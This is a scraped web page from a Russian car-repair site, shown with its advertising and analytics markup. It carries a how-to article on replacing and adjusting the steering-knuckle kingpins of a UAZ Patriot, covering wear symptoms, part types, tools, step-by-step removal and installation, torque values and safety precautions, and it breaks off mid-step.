data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-11-07">07.11.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>106 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1825" class="post-ratings"  data-nonce="22cd70cada"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1825-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Уаз патриот замена шкворней на бронзовые</h1><h2>Замена шкворня УАЗ Патриот своими руками</h2><p>На машинах Patriot для соединения поворотного кулака переднего колеса со ступицей используется стальной шкворень, который изнашивается в процессе эксплуатации. Замена шкворней на УАЗ Патриот производится владельцем самостоятельно или в условиях автосервиса. Эксплуатировать машину с поврежденными элементами рулевого управления категорически запрещено.</p><h2>Причины поломки шкворней</h2><p>Шкворневой узел представляет собой палец с шаром, прикрытые чашкой. Внешний обод чашки выходит из строя чаще всего. Элемент разрушается из-за естественного износа или сильных ударов, например при движении на высокой скорости по неровной дороге. В конструкции детали появляются трещины. Негативное влияние на состояние чашки оказывают дисбаланс колес и вымывание смазки из зоны трения при постоянной эксплуатации автомобиля в тяжелых дорожных условиях.</p><h2>Признаки неисправности</h2><p>Основные признаки, указывающие на износ шкворней подвески УАЗ Патриот:</p><ol><li>Появление посторонних металлических звуков при движении по пересеченной местности. При преодолении неровности со стороны переднего колеса можно услышать скрип или стук, нарастающий по мере износа пальца или вкладыша. Постоянные скрипы указывают на полный износ элемента и необходимость срочной замены.</li><li>Изменение положения переднего колеса. Увеличенный зазор между шаром и вкладышем приводит к заваливанию верхней кромки шины в глубь арки. Иногда, наоборот, нижняя кромка колеса завалена под автомобиль.</li><li>Ощутимый люфт колеса, наблюдаемый при поднятии машины на домкрате.</li><li>Неравномерный износ резины на передних колесах, возникающий из-за нарушения угла установки.</li></ol><h2>Разновидности, подходящие для Патриота</h2><p>На рынке запасных частей представлены 3 разновидности шкворневых узлов для машин Патриот:</p><ol><li>Устройства, используемые при комплектации на заводе. Металлический палец установлен в пластиковой обойме, что позволяет снизить вес и стоимость деталей. Узлы подходят для стандартных условий эксплуатации.</li><li>Изделия усиленного типа с бронзовыми вкладышами. Детали подходят для движения по шоссейным дорогам и бездорожью. Производятся узлы небольшими компаниями, специализирующимися на доводке автомобилей завода УАЗ.</li><li>Узел подшипникового типа. Он отличается долговечностью, не требует регулировки при установке и в процессе эксплуатации. Точность позиционирования деталей улучшает управляемость машины при движении на высоких скоростях. Есть разновидности шкворней с разными углами установки (кастор). К недостаткам относят сложность монтажа, что затрудняет замену детали в полевых условиях.</li></ol><h2>Как снимать старые шарниры: пошаговое руководство</h2><p>Перед проведением ремонтных работ следует разместить автомобиль на гидравлическом подъемнике или в гараже, оборудованном смотровой ямой. Допускается ремонт машины, установленной на ровной площадке. При этом под задние колеса подставляются противооткатные упоры. Для выполнения работ потребуется стандартный набор слесарного инструмента, а также комплект новых деталей. Если владелец намерен использовать шкворни подшипниковой модификации, детали меняются комплектом, с левой и правой стороны автомобиля.</p><p>Существуют 3 методики ремонта:</p><ul><li>без снятия ступицы с автомобиля;</li><li>с удалением поворотного кулака, но без разборки ступицы;</li><li>с полной разборкой деталей, например при замене компонентов ШРУС или установке новых сальников.</li></ul><h3>Какие инструменты нам понадобятся</h3><p>Для выполнения работы потребуются инструменты:</p><ul><li>набор рожковых ключей для 6-гранных гаек и болтов;</li><li>комплект торцевых головок с рукояткой и динамометром;</li><li>съемник для деталей, заводской или самодельный;</li><li>шприц для набивки деталей смазкой;</li><li>молоток;</li><li>дополнительные опоры, используемые для удержания автомобиля на домкрате.</li></ul><h3>Демонтаж шариковых шарниров</h3><p>Для снятия шарикового узла потребуется съемник, который можно изготовить своими руками из отрезка стального П-образного профиля толщиной 4-5 мм. Ширина заготовки подбирается по размерам детали. В центре съемника сверлится отверстие под 6-гранный винт с диаметром в 2 раза больше отверстия для подачи смазки.</p><p>Алгоритм проведения работ:</p><script data-noptimize>fpm_start( "true" )</script> <ol><li>Отвернуть масленку или защитный болт, установленный в канале для подачи смазки. Затем вывернуть 4 гайки, соединяющие сошку и поворотный кулак.</li><li>Легкими ударами киянкой или молотка сдвинуть сошку с посадочного места и вынуть 4 конусные шайбы.</li><li>Удалить сошку и снять дистанционные прокладки, позволяющие регулировать взаимное положение деталей.</li><li>При помощи съемника вытащить внешнюю часть шкворневого элемента из посадочного гнезда. Допускается вынимать деталь при помощи 2 монтажных лопаток, которые вставляются под предварительно вкрученный болт с шайбами. Монтировки упираются в опоры — прутки или головки для торцевого ключа одинакового диаметра.</li><li>Чтобы вынуть нижнюю часть узла, необходимо добраться до поворотного кулака снизу, например из смотровой ямы. Для снятия детали используется винтовой самодельный съемник, который воздействует на ее корпус, выдавливая его из посадочного отверстия.</li><li>Очистить поверхность поворотного кулака от грязи и старой смазки, а затем смонтировать новые детали.</li></ol><h3>Демонтаж других видов шарниров</h3><p>Последовательность действий при снятии шкворневых узлов стандартного типа:</p><ol><li>Вывесить автомобиль на домкрате, установив под порог предохранительные подставки. Открутить крепления переднего колеса и снять диск с шиной со ступицы.</li><li>Очистить поверхность поворотного кулака от грязи при помощи металлической щетки, заржавевшие резьбовые соединения смазать специальной жидкостью WD40.</li><li>Открутить гайку, удерживающую верхний конец шкворня.</li><li>Демонтировать сошку, которая крепится 4 гайками. При снятии нужно сохранить прокладки и конусные шайбы.</li><li>Установить прокладку из древесины или мягкого металла, а затем нанести несколько ударов молотком. Манипуляция позволит ослабить затяжку зажимной резьбовой втулки.</li><li>Отвернуть втулку при помощи специального ключа, а затем извлечь палец из посадочного гнезда.</li><li>Аналогичным образом снять нижнюю крышку поворотного кулака, что позволит вынуть основание шкворня со сменной опорой.</li></ol><p>Если производится полная разборка привода, следует открутить крепления тормозного суппорта и датчика АБС. Затем откручиваются болты, удерживающие внешнюю часть полуоси на балке моста. Для откручивания резьбовых соединений понадобится малогабаритная газовая горелка, пламенем которой прогревают элементы крепления. Параллельно снимается сошка, откручиваются гайки крепления шкворня. Затем, перевернув поворотный кулак с полуосью на 180°, можно производить снятие нижнего крепления шкворневого узла.</p><p>Из чулка моста следует вынуть ступицу вместе с полуосью, а затем из посадочных отверстий вытянуть шаровые пальцы. Для снятия поворотного кулака нужно демонтировать ограничитель угла поворота. Затем произвести замену втулок на пластиковые или бронзовые элементы, одновременно установив новый сальник ШРУС. Преимуществом методики является возможность очистки узла от грязи и ржавчины, хотя замена занимает больше времени и требует применения дополнительного инструмента.</p><h2>Установка новых шкворней</h2><p>Для установки нового шарового узла требуется смазать нижнюю крышку и элемент с шаровой головкой консистентной смазкой. Крышка ставится в посадочное гнездо при помощи съемника для ступичных подшипников. Верхняя крышка устанавливается на штатное место таким же образом. Затем полость шкворневого узла заполняется смазкой, отверстие закрывается масленкой или болтом.</p><p>Если на машине используется узел со сменными вкладышами, монтажные поверхности протираются от грязи и старой смазки. Затем в посадочное гнездо укладывается новый вкладыш. На поверхности детали имеются выступы, которые совмещаются с прорезями на основании узла. Для плотного размещения элементов используется палец с шаром, деталь ставится в выемку, а затем по резьбовой части наносится легкий удар молотком. При этом рекомендуется использовать защитную прокладку. Похожим образом устанавливается второй элемент.</p><p>Узлы заполняются смазкой, производится затяжка резьбовых втулок с моментом 70-100 Н*м. Если элементы затянуты корректно, для поворота кулака требуется приложить усилие в пределах 10-15 Н*м. На верхнюю часть поворотного кулака устанавливается сошка с прокладками и конусными шайбами, а затем крест-накрест закручиваются гайки. После монтажа нового узла необходимо проверить угол установки передних колес на специальном стенде.</p><h3>Регулировка устройства</h3><p>Для регулировки узлов шарикового типа используются прокладки, расположенные под корпусом сошки. Усилие прижатия крышек к шариковому элементу корректируется путем увеличения или уменьшения толщины элементов. По аналогии заменяются прокладки, расположенные под нижней крышкой поворотного кулака. Изделия стандартного типа регулируются путем затягивания зажимных гаек, корректность регулировки проверяется по усилию, необходимому для поворота кулака.</p><p><iframe src="https://youtube.com/embed/vWgTqCoV5pg?feature=oembed&#038;wmode=opaque"></iframe></p><h2>Замена шкворней на УАЗ Патриот своими руками</h2><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/styles/265x150/public/opornyy_podshipnik_stoyki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/styles/265x150/public/opornyy_podshipnik_stoyki.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/styles/265x150/public/pylnik_shrus.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/styles/265x150/public/pylnik_shrus.jpg" /></p><p>Прекрасные внедорожные качества УАЗ Патриот не в последнюю очередь зависят от специальных шарниров (шкворней) поворотного кулака, поэтому их необходимо своевременно менять и регулировать. Далее мы расскажем о различных типах шарниров, устанавливаемых на эти автомобили, их замене и особенностях регулировки. Это поможет вам своими руками заменить и отрегулировать шкворня на УАЗ Патриот.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/shkvoren_uaz_patriot.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/shkvoren_uaz_patriot.jpg" /></p><h2>Типы шкворней</h2><p>На этих внедорожниках устанавливают 4 вида шарниров, которые отличаются типом подшипника:</p><ul><li>пластиковая чашка;</li><li>бронзовая чашка;</li><li>стальной шарик;</li><li>игольчатый подшипник.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/obnovlenie-karty-sitigid-7.html" target="_blank" rel="dofollow" class="udb3a215687a02f0f7457c78383190c46"><style>.udb3a215687a02f0f7457c78383190c46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udb3a215687a02f0f7457c78383190c46:active, .udb3a215687a02f0f7457c78383190c46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udb3a215687a02f0f7457c78383190c46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udb3a215687a02f0f7457c78383190c46 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udb3a215687a02f0f7457c78383190c46 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udb3a215687a02f0f7457c78383190c46:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Обновление карты ситигид 7</span></div></a></div><p>На заводе штатно устанавливают только пластиковый и шариковый шарниры. Бронзовую чашку ставят вместо пластиковой без переделок, поэтому такой тюнинг увеличивает срок службы шкворня и не является внесением изменений в конструкцию автомобиля. Установка подшипникового шарнира требует серьезной переделки поворотного кулака, поэтому считается внесением изменений в конструкцию автомобиля.</p><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/sharikovye_shkvorni.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/sharikovye_shkvorni.jpg" /></p><h2>Как снимать старые шарниры</h2><p>Вне зависимости от типа шарнира основные операции демонтажа одинаковы. Для замены или регулировки шкворней потребуется ровная площадка. Кроме того, вам потребуются:</p><ul><li>домкрат и страховочная подставка;</li><li>набор торцевых и рожковых ключей;</li><li>набор отверток;</li><li>набор головок и ключ-трещотка;</li><li>динамометрический ключ;</li><li>мощный вороток и удлинитель из куска трубы;</li><li>чистые тряпки;</li><li>противооткатные упоры;</li><li>невысокая табуретка;</li><li>помощник или помощница.</li></ul><p><strong>Это важно!</strong> Собираясь менять или регулировать шкворня, вы должны внимательно прочитать правила безопасности и всегда следовать им:</p><ul><li>никогда не оставляйте машину на домкрате, всегда ставьте страховочную подпорку, которую продают в любом автомагазине или широкий ровный чурбак;</li><li>обязательно подпирайте колеса противооткатными упорами;</li><li>никогда не выполняйте любые работы под автомобилем в одиночку – если что-то пойдет не так, то помощник сможет позвать помощь или самостоятельно помочь вам;</li><li>не пейте спиртное, не употребляйте наркотические или психотропные вещества перед ремонтом автомобиля.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://vipwash.ru/sites/default/files/imagepicker/1/strahovochnaya_podporka_-_eto_zalog_bezopasnosti_lyubyh_rabot.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vipwash.ru/sites/default/files/imagepicker/1/strahovochnaya_podporka_-_eto_zalog_bezopasnosti_lyubyh_rabot.jpg" /></p><h3>Пошаговое руководство</h3><p>Мы разбили весь процесс на отдельные операции, которые необходимо выполнять последовательно. Это поможет не только в разборке поворотного кулака, но и в его сборке после установки новых или регулировки старых шарниров:</p><p style="clear: both"><ol><li>Установите машину на ровную площадку и включите ручной тормоз.</li><li>Подоприте задние колеса противооткатными упорами, затем ослабьте болты переднего колеса и поднимите эту сторону 